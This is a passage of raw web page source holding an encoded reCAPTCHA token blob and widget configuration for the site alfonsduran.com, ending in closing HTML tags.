PDpsKGWE1+w7XDmA4vVSBaQcOEw54cfcO8woXCv3jDuU9sJsOGNjPCn8OJwofCt8K2wqbDvF0EeAYkWCtgK8KJw7deWWHDk8KbJsKmYCHCryHCmiDCh8OSw5vCiA/[base64]/IV5mw7DCqcKywovDh8OUwpjDmMKUwoEzw6htZ8KUw7jCjzMKaHIJw6kYVcKCwoLCosKew6kgwrHCmcKTZ8OKwoTDsMOYWXPCmcKOwqEjwo0ww6ZyUkg6wpEyBSAgHsKvSFjDvgUqB3kow6vDgMOPL8O6WcORw5A/[base64]/CqcKZw7nCosKQQcOHbsKgw7fCpMOnwp3DkWjDjsOhw77DhMOpDjY2wpTCm8Ktwq/[base64]/WEgUw4Q1wp3CkW85asO4WU5Zw6EtEnDDuCrDjsOlwoQywpLCmcKAwqfCoF3DiEQbwpwJR8Odw4NLwr3DsMKbEcKHw5HCpiAYw58RLsKRwqszO2ZXw4HCucKiIMO7wocqHyrDhMO/VsKmwovCh8Khw6oiAMOFwqrClsKaWcKCDSrDgMO5wojCjhzDm0nCusKewqvDpcOqUcOxw47CosOvWSbCr0XCpnbDtMKww4UdwpTDuzN/w4tdwrQPCcOdw4jDsBTCqMKgFcK9GSJ1A8KWKivCncO/Pjp1A8KaLsK1w6NVworCnT5mGsOTwqEINXrCqsKQwq/DusOkwrp/[base64]/G8K3wqjDqcOMw5HDpmUaw5t2wrc5w60AwrXCkwLCgzUhw7HCmTXCicKrIQkew6EBw64RwrBRFsKQwr4pQMKKwq7DncK3HsK3Yg5Ww6/CkcOEJTN8Hl/DusKxwpbCriHDixHDrMKFYwXDkcOlwqvCiggeKsORwoggEHVMIMK4wofDiy/CsFI9wqEIVsK8ZmVLwp/DpsKMa1U9UFbDicKUCkjCpi3CgsK/WcOkRnkfwrhJVMKgwp3CtD1KJMO4JcKBD0/Cs8OTwrF1w5XDolnDpMOAwopGbSI/w6/[base64]/DsBJDEl/Cu8KKYMOOcsOkw7PCjkbCjkwhw7vDkW/DosKPwosXCsOew7Vzw7oxwqPDs8K4wrTDt8KNZMO3DTpSKsKfKycnd8KHwqPDjRzCk8KIwozCrsOAU2XCix4wVsOYMDnDhsOmPsOMS3rCu8OoXcODK8KdwpvDiBwDw7obwoDDksOkwrBcZCLDvsOzw6oONxtww5VNM8OpGiDCtcO/[base64]/CjMKRwohlwrTDrhdAw5Zlwrhbw7crw7vDk8O1dsOKwqQtwoV7NMK6RcO2dTHDlnTDvsKtdMKAY8OswogMw4syJcOfw4Y0wrdVw5IsCsKjw7DCuMKhRlQYw48LwqLDmsO9Z8OUw6LDjMKdwplEwpHDjcKXw6/[base64]/Cr8KZJzZAw6FMGn1Iw6UHUDBVDcOZw6/CtFAwdcOsc8OAfcKnw5hAw63DrUhfw4TDqsObfsKJGsOlLMOhwpVSVjDChFfDkcKScsOuFjPDsF4sDwN1wpMuw67DnsKAw6RhXcOXwrd5w7/CnFw\\u003d\x22],null,[\x22conf\x22,null,\x226LdpepEqAAAAAL-lxGaU7kHGHMGPoDpzypyXIr80\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,641],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://alfonsduran.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22AvGpAbBWbmTlxBa7Kqk8QKkbzIaEZs7bPzW2/Z7rOo8\\u003d\x22,1,0,null,1,1765552565758,0,0,[108,226,114,118,6],null,[242,193],\x22RC-42r27q0EwtTL4Q\x22,null,null,null,null,null,\x220dAFcWeA5T1V6hX7LjaR3ilrMw8bA-Gvq6Lp57A_CrBRz_lbOd4FdClIw75XiWDnhaLRI6dS9jzEfaGGIMsp3v6SrvTlOK2xK-aA\x22,1765635365808]");
    </script></body></html>